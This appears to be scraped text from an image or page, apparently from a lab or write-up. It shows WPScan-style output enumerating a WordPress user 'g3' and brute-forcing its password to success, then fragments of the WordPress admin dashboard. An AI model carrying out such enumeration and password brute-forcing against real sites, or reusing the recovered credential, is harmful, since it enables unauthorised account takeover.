 [+] Enumerating usernames ...
[+] Identified the following 1 user/s:
+----+-------+---------+
| Id | Login | Name    |
+----+-------+---------+
| 1  | g3    | g3 – T2 |
+----+-------+---------+
[+] Starting the password brute forcer
[+] [SUCCESS] Login : g3 Password : 10.151.16.20
Brute Forcing 'g3' Time: 00:00:01 <====================================== > (7 / 8) 87.50% ETA: 00:00:00
+----+-------+---------+--------------+
| Id | Login | Name    | Password     |
+----+-------+---------+--------------+
| 1  | g3    | g3 – T2 | 10.151.16.20 |
+----+-------+---------+--------------+
Get Started
Customize Your Site
or, change your theme completely
Next Steps
Write your first blog post
Add an About page
View your site
More Actions
Manage widgets or menus
Turn comments on or off
Learn more about getting started
Posts
Comments
Plugins
Users
Settings
At a Glance
1 Post
1 Page
Quick Draft
Title
What's on your mind?